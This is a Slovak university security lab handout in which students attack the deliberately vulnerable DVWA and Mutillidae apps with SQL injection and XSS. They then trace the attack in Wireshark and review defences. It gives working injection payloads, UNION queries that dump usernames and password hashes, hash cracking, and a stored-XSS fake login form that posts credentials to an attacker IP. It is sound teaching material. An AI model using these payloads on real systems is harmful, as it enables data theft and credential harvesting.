

# RBI / Cvičenie 06 / Webové útoky SQL Injection a XSS

## Inštrukcie a scenár

V tomto cvičení vykonáte dva webové útoky a to **SQL Injection** a **Cross-Site Scripting (XSS)**. Pri SQL Injection si vyskúšate ako zistiť či webová aplikácia obsahuje tuto zraniteľnosť a ako útočník postupuje pri zneužití tejto zraniteľnosti. Zrealizujete SQL Injection útok na webovú aplikáciu **DVWA** na serveri Metasploitable a následne budete mať za úlohu vykonať SQL Injection útok na aplikáciu **mutillidae**, tiež na serveri Metasploitable. V ďalšej časti vykonáte dva typy útokov XSS na aplikáciu DVWA (reflected a stored). V závere preskúmate niektoré možnosti ako predísť týmto útokom.

Damn Vulnerable Web Application (DVWA) je webová aplikácia PHP/MySQL, ktorá je vysoko zraniteľná. DVWA je pomôckou pre bezpečnostných profesionálov pri testovaní ich schopností a nástrojov v legálnom prostredí (teda prostredí kde je to povolené), pomôcť webovým vývojárom lepšie pochopiť procesy zabezpečenia webových aplikácií a pomôcť študentom dozvedieť sa o bezpečnosti webových aplikácií v kontrolovanom laboratórnom prostredí. Cieľom DVWA je precvičiť si niektoré z najbežnejších webových zraniteľností s rôznymi úrovňami obtiažnosti. Tvorcovia upozorňujú, že tento softvér má zdokumentované aj nezdokumentované zraniteľnosti a že je to zámer, a odporúčajú používateľom objaviť čo najviac problémov a zraniteľností.

V závere cvičenia budete analyzovať daný typ útoku vo Wiresharku. Tomuto typu útoku je problematické zabrániť na úrovni siete, a preto naše zistenie môžeme poskytnúť vývojárovi webovej aplikácie, ktorý danú zraniteľnosť môže odstrániť.

Toto laboratórne cvičenie vzniklo na základe tohto oficiálneho Netacad labu a jeho doplnením o reálne generovanie útokov a analýzu reálnych dát, a nie demo údajov:

• 17.2.6 – Attacking a MySQL Database

### Požiadavky

- Topológia v GNS3 alebo vo VirtualBox-e
- Školská OpenVPN alebo pripojenie z laboratória na KIS

### Používatelia

| Názov                | Meno     | Heslo    |
|----------------------|----------|----------|
| Kali Linux           | kali     | kali     |
| METASPLOITABLE       | msfadmin | msfadmin |
| SECURITY ONION       | analyst  | cyberops |
| CYBEROPS WORKSTATION | analyst  | cyberops |

## Časť 1: SQL Injection a XSS útok

V tejto časti si vyskúšate SQL Injection a XSS útoky. Všetky útoky budete vykonávať zo zariadenia Kali Linux a smerovať ich budete na webové aplikácie zariadenia Metasploitable.

Upozornenie: Keďže v nasledujúcej časti 2 budeme chcieť analyzovať jednotlivé pakety z útočného toku, je potrebné aby ste mali počas bodov 1. až 3. z tejto časti 1 zapnutý Wireshark na rozhraní ethO na zariadení Security Onion, na ktoré sa nám zrkadlí prevádzka (pomocou SPAN), ktorá je smerovaná na server Metasploitable. Toto neplatí pre tých, ktorí pracujú vo VirtualBox-e – títo študenti môžu analyzovať prevádzku priamo na serveri Metasploitable (alebo Kali Linux), pomocou nástroja Wireshark, ktorý si tiež nezabudnite zapnúť, a neskoršiu analýzu spravíte priamo tam.

#### 1. Prihlásenie sa do aplikácie DVWA na serveri Metasploitable

- a. Otvoríme webový prehliadač Firefox
  - i. Zadáme URL do prehliadača: 192.168.3.2/dvwa/
    - Upozornenie: V prípade, že pracujete vo VirtualBox-e, tak zadávate vašu IP adresu pre Metasploitable
  - ii. Následne sa prihlásime do aplikácie:
    - Meno: admin
    - Heslo: password
  - iii. Nastavíme Security level na low:
    - Klikneme na DVWA Security
    - Vyberieme zo ScrollBoxu "low" a dáme Submit

#### 2. SQL Injection útok - Úvod

- a. V aplikácii klikneme na SQL Injection
  - i. Popis zraniteľnosti: SQL Injection je chyba v aplikácii, ktorá umožňuje útočníkovi upravovať dotazy do SQL databázy
  - ii. V tejto aplikácii sa do databázy posiela takýto dotaz:
    - SELECT first\_name, last\_name FROM users WHERE user\_id = '\$id'"
    - Ako prvý príkaz zadáme do Text-Boxu: ' OR '1'='1'#
    - A potvrdíme cez Submit.
  - iii. Dotaz, ktorý sa pošle do databázy vyzerá nasledovne:

```
SELECT first_name, last_name FROM users WHERE user_id = '' OR '1'='1'#.'
```

- iv. Keďže podmienka WHERE bude splnená pomocou: '' OR '1'='1'#, tak databáza pošle odpoveď, kde sa budú nachádzať údaje first\_name a last\_name všetkých účtov.
  - Znak # slúži v dotaze ako komentár, používa sa to kvôli tomu, aby sa ďalšie príkazy zakomentovali a nevykonali sa.

#### 3. SQL Injection útok – UNION

- a. Ak aplikácia obsahuje zraniteľnosť SQL Injection, a dotaz obsahuje príkaz SELECT, je možné využiť túto zraniteľnosť na získanie ďalších údajov z databázy pomocou príkazu UNION.
- b. Kľúčové slovo UNION slúži na vykovanie jedného alebo ďalších viacero SELECT dotazov. UNION pripojí výsledky k pôvodnému dotazu.
- c. Príklad (vložené časti cez UNION sú zvýraznené žltým):
  - i. SELECT first\_name, last\_name FROM users WHERE user\_id = 5 UNION
     SELECT username, password FROM users;
  - ii. Aby UNION dotaz fungoval, musia byť splnené dve podmienky:
    - **Prvý** SELECT a UNION SELECT musia mať rovnaký počet stĺpcov
    - Typy údajov v prvom SELECT a UNION SELECT musia byť rovnaké (v MySQL databázach toto pravidlo neplatí)
      - Príklad:
        - first\_name (varchar) musí byt rovnaký typ udajú ako username (varchar)
        - last\_name (varchar) musí byt rovnaký typ udajov ako password (varchar)
    - Na zistenie počtu stĺpcov požadovaných pri SQL Injection UNION útoku existujú dve techniky
      - a. Prvá metóda sa používa pomocou príkazu ORDER BY číslo. Ak je číslo väčšie ako počet stĺpcov dotaz vypíše chybu napr.
        - i. ' ORDER BY 1#
        - ii. ' ORDER BY 2#
        - iii. ' ORDER BY 3#
        - iv. ' ORDER BY 4#
        - v. ' ORDER BY XXX#
      - b. Druhá metóda používa príkaz
        - UNION SELECT počet NULL stĺpcov#. Pri tejto metóde skúšame počet NULL stĺpcov pomocou príkazu UNION SELECT dokým nám server nevypíše chybu napr.
          - i. ' UNION SELECT NULL#
          - ii. ' UNION SELECT NULL, NULL#
          - iii. ' UNION SELECT NULL, NULL, ...., NULL#
      - c. V prípade ak nám server nevypíše chybu, sme zistili koľko stĺpcov používa prvý SELECT dotaz
    - Vyskúšajte si tieto dve metódy a zistite počet stĺpcov v dotaze, ktorý obsahuje SQL Injection zraniteľnosť
    - Následne, keď vieme koľko stĺpcov používa dotaz, musíme zistiť typy stĺpcov. To dosiahneme pomocou kombinácie príkazov podobných ako v druhej metóde, avšak budeme vymieňať NULL za 'typ údaju'. Ak typ údaju nebude zhodný, server vypíše chybu.

Príklad (tento prípad nemusíte skúšať, keďže používame MySQL databázu):

a. ' UNION

| Тур        | Príkaz                          |
|------------|---------------------------------|
| Oracle     | SELECT banner FROM v\$version   |
|            | SELECT version FROM v\$instance |
| Microsoft  | SELECT @@version                |
| PostgreSQL | SELECT version()                |
| MySQL      | SELECT @@version                |

- SELECT 'a', NULL, ...., NULL#
- b. ' UNION SELECT NULL, 'a', ...., NULL#
- c. ' UNION SELECT NULL, NULL, ...., 'a'#
- d. :
- iii. Pri formulovaní zložitejších typov útokov, je potrebné poznať verziu databázy. Verziu databázy zistíme pomocou UNION SELECT, ak sa jedna o MySQL databázu:
  - ' UNION select @@version,NULL#
- iv. Ďalšou užitočnou informáciou sú údaje z pohľadu (view) information\_schema.tables (všetky databázy okrem Oracle majú tento pohľad). Pomocou tohto pohľadu môžete zistiť tabuľky v databáze pomocou príkazu:

```
SELECT table_name from information_schema.tables
```

- v. Upravte tento príkaz na UNION SELECT tak, aby ste zistili tabuľky, ktoré sa nachádzajú v databáze
- vi. V prípade ak ste použili správny príkaz:

' UNION SELECT null,table\_name FROM information\_schema.tables# mali by sa vám zobraziť v Surname mená tabuliek z databázy. Keďže útočník zvyčajne pomocou SQL Injection hľadá užitočné údaje, snaží sa zistiť, či existuje tabuľka user/users, kde sa nachádzajú heslá a mená používateľov.

- vii. Preto overíme, či existuje users tabuľka pomocou príkazu:
   ' UNION SELECT null,table\_name FROM information\_schema.tables
   where table\_name = 'users'#
- viii. Následne zistíme, či nejaká tabuľka obsahuje stĺpec password pomocou príkazu:
   ' UNION SELECT table\_name,column\_name FROM information\_schema.columns#
   Následne použijeme ALT+F3 a dáme hľadať password a zistíme, že existuje tabuľka
   users, kde sa nachádza stĺpec password
- ix. Keď máme tieto informácie, získajte údaje user a password z tabuľky users pomocou UNION dotazu.
  - Vo výsledku si uložte mená a heslá, ktoré budete ešte potrebovať

#### 4. Cross-site scripting

Cross-site scripting (XSS) je webová bezpečnostná zraniteľnosť, kedy útočník vkladá škodlivé skripty do webovej stránky a táto stránka tieto skripty spúšťa. Existujú tri typy XSS:

Stored XSS – škodlivý kód sa nachádza v požiadavke HTTP Reflected XSS – škodlivý kód sa nachádza vo webovej databáze DOM XSS – škodlivý kód skôr existuje v kóde na strane klienta ako na strane servera

a. V aplikácii klikneme na XSS reflected

- i. Do Text-boxu napíšeme svoje meno a dáme Submit.
- ii. Následne skopírujeme URL
- iii. Napr. 192.168.3.2/dvwa/vulnerabilities/xss r/?name=Martin#
- v. Výsledná URL adresa by mala vyzerať takto: http://x.x.x.x/dvwa/vulnerabilities/xss\_r/?name=<script>alert(' HACKED')</script>
- vi. Následne stlačíme Enter.
  - Popíšte výsledok danej operácie
- vii. Útočník by mohol vložiť akýkoľvek skript do URL adresy a poslať to svojej obeti.
  - Vložte tento kód do Text-boxu a dajte Sumbit.
  - <form action=http://192.168.2.1>Meno:<br><input
     type="username" name="username"></br>Heslo:<br><input ty
     pe="password" name="password"></br><br><input type="subm
     it" value="Prihlásiť sa"></br></pr>
    - a. Aký ste dostali výsledok?
- viii. Útočník by mohol skopírovať URL adresu, poslať svojej obeti, ktorá by vyplnila údaje a stlačila Prihlásiť sa. Následne by poslala žiadosť na zadanú IP adresu napr. server útočníka.
  - ix. Následne vyberieme XSS stored
- x. Vašou úlohou bude použiť kód z kroku vii (<form action...)
- xi. Keďže Message má nastavenú hodnotu maxlenght=50, musíte si ju zväčšiť. Stlačte F12 a zmeňte hodnotu na 500.
  - Ak sa vám podarilo zväčšiť túto hodnotu, tak do "Name" napíšte svoje meno, a do Message skopírujte kód z kroku vii (<form action...) a dajte Sign Guestbook. Popíšte výsledok.
- xii. Keďže sa jedná o Stored XSS, toto okno je uložené v databáze, a každý kto by sa prihlásil do aplikácie, by videl tento prihlasovací formulár.
- xiii. Ak by obeť vyplnila údaje, a stlačila tlačidlo Prihlásiť sa, údaje by sa poslali na IP adresu, ktorú sme zadali.

#### 5. SQL Injection útok na aplikáciu Mutillidae na zariadení Metasploitable

- a. Otvorte si prehliadač a zadajte URL: 192.168.3.2/mutillidae/
  - i. Upozornenie: V prípade, že pracujete vo VirtualBox-e, tak zadávate vašu IP adresu pre Metasploitable
- b. Táto webová aplikácia obsahuje niekoľko webových zraniteľností
- c. Prejdite do: OWASP Top 10 -> A1 Injection -> SQLi Extract Data -> User Info
  - i. Pomocou SQL Injection útoku zistite z tohto prihlasovacieho formulára tieto údaje:
    - Počet stĺpcov požadovaných pri SQL Injection útoku
    - Tabuľky, ktoré sa nachádzajú v MySQL databáze
    - Zistite mená stĺpcov z tabuliek credit\_cards, accounts. Tieto mená stĺpcov si niekde uložte budete ich potrebovať v ďalšej úlohe
    - Zobrazte všetky údaje z tabuliek credit\_cards, accounts

# Časť 2: Analýza Webového útoku

V tejto časti si prezriete a budete analyzovať SQL Injection útok vo Wireshark-u na zariadení Security Onion. Daný útok bol smerovaný na webovú aplikáciu dvwa, ktorá patrí zariadeniu Metasploitable.

Upozornenie: Ak pracujete vo VirtualBox-e, tak analýzu spravíte v nástroji Wireshark na serveri Metasploitable (alebo Kali Linux).

#### 1. Prezrite SQL Injection útok

V tomto kroku uvidíte začiatok útoku.

 a. Vo Wireshark-u kliknite pravým tlačidlom myši na riadok, v ktorom je zachytená GET požiadavka s SQL Injection útokom, ktorý ste vykonali v čast 1. bod 2. a vyberte Follow > HTTP Stream.



- b. Zdrojová požiadavka je zobrazená červenou farbou. Zdroj poslal požiadavku GET na hostiteľa 192.168.3.2. V modrej farbe cieľové zariadenie odpovedá späť na zdroj.
- c. Do poľa **Find** zadajte '1'='1'. Kliknite na **Find Next**.

| Wireshark · Follow HTTP Stream (tcp.stream eq 0) · eth0 – 🛛                                                                                                    | ×  |
|----------------------------------------------------------------------------------------------------|----|
| <pre>GET /dvwa/vulnerabilities/sqli/?id=%27+0R+%271%27%3D%271%27%23&amp;Submit=Submit HTTP/1.1<br/>Host: 192.168.3.2<br/>User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0<br/>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8<br/>Accept-Language: en-US,en;q=0.5<br/>Accept-Encoding: gzip, deflate<br/>Connection: keen-alive</pre>                                                                                                    |    |
| Referer: http://192.168.3.2/dvwa/vulnerabilities/sqli/<br>Cookie: security=low; PHPSESSID=0d73eeedb76baab5c0afdff47991af91<br>Upgrade-Insecure-Requests: 1<br>HTTP/1.1 200 OK I<br>Date: Sat, 29 Oct 2022 15:35:03 GMT<br>Server: Apache/2.2.8 (Ubuntu) DAV/2<br>X-Powered-By: PHP/5.2.4-2ubuntu5.10<br>Pragma: no-cache<br>Cache-Control: no-cache, must-revalidate<br>Expires: Tue, 23 Jun 2009 12:00:00 GMT<br>Content-Length: 4665<br>Keep-Alive: timeout=15, max=100<br>Connection: Keep-Alive<br>Content-Type: text/html;charset=utf-8 |    |
| <pre><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/<br>    DTD/xhtml1-strict.dtd"&gt;<br/><html xmlns="http://www.w3.org/1999/xhtml"></html></pre>                                                                                                    |    |
| Packet 12. 1 client pkt, 1 server pkt, 1 turn. Click to select.                                                                                                    | ·  |
| Entire conversation (5,528 bytes)    Show and save data as ASCII                                                                                                    | •  |
| Find:         1'='1         Find Nex                                                                                                    | ٢t |
| Filter Out This Stream         Print         Save as         Back         Close         Help                                                                                                    |    |

 Útočník zadal vstup (' OR '1'='1'#) do vyhľadávacieho poľa User ID na cieľovej adrese 192.168.3.2, aby zistil, či je aplikácia zraniteľná voči SQL injection. Namiesto toho, aby aplikácia odpovedala správou o chybnom vstupe, poslala záznamy z databázy. Útočník overil, že môže zadať príkaz SQL a databáza odpovie. Vyhľadávací reťazec

| Wireshark · Follow HTTP Stream (tcp.stream eq 0) · eth0 _ □                                                                                                    | × |
|----------------------------------------------------------------------------------------------------|---|
| <pre>security.php"&gt;DVWA Security<li class="" onclick="window.location='//phpinfo.php'"><a href="//phpinfo.php">PHP Info</a></li><li class="" onclick="window.location='//about.php'"><a href="//about.php">About<!--/ a--></a></li><li>onclick="window.location='//logout.php"" class=""&gt;<a href="//about.php">Class=""&gt;<a href="//about.php">Class=""&gt;<a <="" href="//about.php" pre=""></a></a></a></li></pre> |   |
|                                                                                                    |   |
| <div id="main_body"></div>                                                                                                    |   |
|                                                                                                    |   |
| <pre><div class="body_padded"></div></pre>                                                                                                    |   |
| <pre><div class="vulnerable_code_area"></div></pre>                                                                                                    |   |
| <h3>User ID:</h3>                                                                                                    |   |
| <form action="#" method="GET"><br/><input name="id" type="text"/><br/><input name="Submit" type="submit" value="Submit"/><br/></form>                                                                                                    |   |
| <pre>ID: ' OR '1'='1'#<br/>First name: admin<br/>pre&gt;spre&gt;ID: ' OR '1'='1'#<br/>First name: Gordon<br/>Surname: Brown</pre> <pre>ID: ' OR '1'='1'#<br/>First name: Mack<br/>Surname: Me</pre> <pre>ID: ' OR '1'='1'#<br/>First name: Pablo<br/>Surname: Picasso</pre> <pre>ID: ' OR '1'='1'#<br/>Surname: Smith</pre>                                                                                                  |   |
|                                                                                                    | Ŧ |
| 1 client pkt, 1 server pkt, 1 turn.                                                                                                    |   |
| Entire conversation (5,528 bytes)   Show and save data as ASCII                                                                                                    | • |
| Find:         1'='1         Find Nex                                                                                                    | t |
| Filter Out This Stream         Print         Save as         Back         Close         Help                                                                                                    |   |

' OR '1'='1'# vytvorí SQL príkaz, ktorý bude vždy pravdivý.

- e. Zatvorte okno Follow HTTP Stream.
- f. Kliknutím na Clear display filter zobrazíte celú konverzáciu Wireshark-u.



#### 2. SQL Injection útok poskytuje systémové informácie

Útočník pokračuje a začína sa zameriavať na konkrétnejšie informácie.

- a. Vo Wireshark-u kliknite pravým tlačidlom myši na riadok, kde sa nachádza GET požiadavka, v ktorej ste pomocou SQL Injection útoku zistili verziu databázy a vyberte Follow > HTTP
   Stream. Červenou farbou je zobrazená zdrojová prevádzka a odosiela požiadavku GET hostiteľovi 192.168.3.2. V modrej farbe cieľové zariadenie odpovedá späť na zdroj.
- b. Do pola Find zadajte: version, NULL. Kliknite na Find Next.

c. Útočník zadal vstup (' UNION select @@version, NULL#) do vyhľadávacieho poľa User ID na cieľovej adrese 192.168.3.2, aby našiel verziu databázy.

| Wireshark · Follow HTTP Stream (tcp.stream eq 0) · eth0 –                                                    | o x            |
|----------------------------------------------------------------------------------------------------|----------------|
| <pre><div class="body_padded"></div></pre>                                                                   | <b>A</b>       |
|                                                                                                    |                |
| <pre><div class="vulnerable_code_area"></div></pre>                                                          |                |
| <h3>User ID:</h3>                                                                                            |                |
| <pre><form action="#" method="GET"></form></pre>                                                             |                |
| VT011                                                                                                    |                |
| <pre>ID: ' UNION SELECT @@version, NULL#<br/>First name:</pre> 5.0.51a-3ubuntu5<br>Surname:                  |                |
|                                                                                                    |                |
| <h2>More info</h2><br><ul></ul>                                                                              |                |
| <li><li><li><li><li><li>href="http://hiderefer.com/?http://www.securiteam.com/</li></li></li></li></li></li> | •              |
| 3 client pkts, 3 server pkts, 5 turns.                                                                       |                |
| Entire conversation (15 kB)    Show and save data as ASCII                                                   | •              |
| Find: version, NULL Fin                                                                                      | d <u>N</u> ext |
| Filter Out This Stream     Print     Save as     Back     Close                                              | lelp           |

- i. Aká je verzia databázy?
- d. Zatvorte okno Follow HTTP Stream.
- e. Kliknutím na Clear display filter zobrazíte celú konverzáciu Wireshark-u.

#### 3. SQL Injection útok a informácie o tabuľke

Útočník vie, že existuje veľké množstvo SQL tabuliek, ktoré sú plné informácií. Útočník sa ich snaží nájsť.

- a. Vo Wireshark-u kliknite pravým tlačidlom myši na riadok, kde sa nachádza GET požiadavka, v ktorej ste pomocou SQL Injection útoku zistili názvy tabuliek v databáze a vyberte Follow > HTTP Stream. Zdroj je zobrazený červenou farbou. Odoslal požiadavku GET na hostiteľa 192.168.3.2. V modrej farbe cieľové zariadenie odpovedá späť na zdroj.
- b. Do pola Find zadajte: users. Kliknite na Find Next.
- c. Útočník zadal vstup (' UNION SELECT null, table\_name FROM information\_schema.tables#) do vyhľadávacieho poľa User ID na cieľovej adrese 192.168.3.2, aby sa zobrazili všetky tabuľky v databáze.

| Wireshark · Follow HTTP Stream (tcp.stream eq 1) · eth0 ×                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|---|
| <pre>cbr&gt;Surname: STATISTICS</pre> <pre>ID: ' UNION SELECT NULL, table_name from<br/>information_schema.tables#<br/>First name:<br/>Surname: TABLES</pre> <pre>ID: ' UNION<br/>SELECT NULL, table_name from information_schema.tables#<br/>First name:<br/>Surname: TABLE_CONSTRAINTS</pre> <pre>ID: ' UNION SELECT NULL, table_name from<br/>information_schema.tables#<br/>First name:<br/>Surname: TABLE_FORT</pre> <pre>ID: ' UNION SELECT NULL, table_name from<br/>information_schema.tables#<br/>First name:<br/>Surname: TABLE_PRIVILEGES</pre> <pre>ID: ' UNION SELECT NULL, table_name from<br/>information_schema.tables#<br/>first name:<br/>Surname: TABLE_PRIVILEGES</pre> <pre>ID: ' UNION SELECT NULL, table_name from<br/>information_schema.tables#<br/>first name:<br/>Surname: VIEWS</pre> <pre>Surname: VIEWS</pre> <pre>Surname: VIEWS</pre> <pre>Surname: VIEWS</pre> <pre>Surname: States#<br/>first name:<br/>Surname: VILL, table_name from information_schema.tables#<br/>first name:<br/>surname: VILL, table_name from information_schema.tables#<br/>first name:<br/>surname: VILL, table_name from information_schema.tables#<br/>first name:<br/>surname: SteECT NULL, table_name from information_schema.tables#<br/>first name:<br/>surname: dr&gt;Surname: dr&gt;Surname: dr&gt;Surname: dr&gt;Surname: dr&gt;Surname: dr&gt;Surname: virs</pre> <pre>Si: ' UNION SELECT NULL, table_name from<br/>information_schema.tables#<br/>first name:<br/>surname: dr&gt;Surname: dr&gt;Surname: dr&gt;Surname: dr&gt;Surname: dr&gt;Surname: dr&gt;Surname: dr&gt;Surname: dr&gt;Surname: dr&gt;Surname: dr&gt;Surname: dr&gt;Surname: dr&gt;Surname: dr&gt;Surname: dr&gt;Surname: dr&gt;Surname: dr&gt;Surname: dr&gt;Surname: dr&gt;Surname: dr&gt;Surname: dr</pre> <pre>Surname: dr&gt;Surname: dr&gt;Surname: subsurname: str&gt;Surname: dr&gt;Surname: dr&gt;Sur</pre> |   |
| 1 client pkt, 1 server pkt, 1 turn.                                                                                                    |   |
| Entire conversation (34 kB)   Show and save data as ASCII                                                                                                    |   |
| Find: users Find <u>N</u> ext                                                                                                    | ) |
| Filter Out This Stream Print Save as Back Close Help                                                                                                    |   |

- i. Čo by pre útočníka urobil upravený príkaz (' UNION SELECT null,table\_name FROM information\_schema.tables where table\_name = 'users'#)?
- d. Zatvorte okno Follow HTTP Stream.
- e. Kliknutím na Clear display filter zobrazíte celú konverzáciu Wireshark-u.

#### 4. Záver SQL Injection útoku

Útok končí tým, že získa hashe hesiel.

- a. Vo Wireshark-u kliknite pravým tlačidlom myši na riadok, kde sa nachádza GET požiadavka, v ktorej ste pomocou SQL Injection útoku zistili meno a heslo používateľov z databázy a vyberte Follow > HTTP Stream. Zdroj je zobrazený červenou farbou. Odoslal požiadavku GET na hostiteľa 192.168.3.2. V modrej farbe cieľové zariadenie odpovedá späť na zdroj.
- b. Do poľa Find zadajte: user, password. Kliknite na Find Next.
- c. Útočník zadal vstup (' UNION select user, password from users#) do vyhľadávacieho poľa User ID na cieľovej adrese 192.168.3.2, aby získal používateľské mená a hashe hesiel.

. .

| wireshark · Follow HTTP Stream (tcp.stream eq 2) · etho $=$                                                                           | ^ |
|----------------------------------------------------------------------------------------------------|---|
| <pre><div class="vulnerable_code_area"></div></pre>                                                                                   | • |
| <h3>User ID:</h3>                                                                                                    |   |
| <form action="#" method="GET"><br/><input name="id" type="text"/><br/><input name="Submit" type="submit" value="Submit"/><br/></form> |   |
| <pre><pre><pre><pre><pre><pre><pre><pre></pre></pre></pre></pre></pre></pre></pre></pre>                                              |   |
|                                                                                                    |   |
| <h2>More info</h2><br><ul></ul>                                                                                                    | Ŧ |
| 1 client pkt, 1 server pkt, 1 turn.                                                                                                   |   |
| Entire conversation (5,916 bytes)   Show and save data as ASCII                                                                       | • |
| Find: user,password Find Next                                                                                                    | : |
| Filter Out This Stream     Print     Save as     Back     Close     Help                                                              |   |

- d. Ktorý používateľ má hash hesla 8d3533d75ae2c3966d7e0d4fcc69216b?
- e. Pomocou webovej stránky, ako je https://crackstation.net/, skopírujte hash hesla do nástroja na prelomenie hesla a získajte plain-text heslo.
  - i. Aké je heslo vo formáte obyčajného textu (plain-text heslo)?
- f. Zatvorte okno Follow HTTP Stream. Zatvorte všetky otvorené okná.

## Otázky na zamyslenie

- 1. Aké je riziko, keď platformy používajú jazyk SQL?
- 2. Prezrite si internet a vyhľadajte "prevent SQL injection attacks". Aké sú 2 metódy alebo kroky, ktoré možno podniknúť na zabránenie SQL injection útokom?

## Záver

V tomto cvičení sme si ukázali na praktickej ukážke ako vyzerajú webové útoky SQL Injection a XSS.

Pre ošetrenie **SQL Injection** sa používajú tzv. **parameterized queries** (známe aj ako pripravené príkazy (prepared statements). Ďalším ošetrením môže byt validácia vstupu od užívateľa pomocou **whitelistu** alebo **blacklistu**.

Pre ošetrenie **XSS** sa odporúča

- Filtrovať vstup od používateľa
- Kódovať údaje na výstupe
- Použiť vhodné headers (hlavičky) odpovede napr. Contant-Type a X-Content-Type-Options
- Použiť Content Security Policy (CSP) na zníženie závažnosti všetkých zraniteľností XSS.